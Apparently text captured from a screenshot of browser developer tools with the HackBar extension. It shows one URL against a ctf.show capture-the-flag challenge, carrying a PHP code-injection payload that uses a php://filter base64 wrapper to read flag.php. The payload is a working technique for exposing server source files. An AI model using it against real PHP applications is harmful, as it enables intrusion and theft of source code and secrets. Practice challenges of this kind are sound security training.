 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://b448bd7a-a4ff-4243-9cf2-d112e50f6d0d.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
Use POST method MODIFY HEADER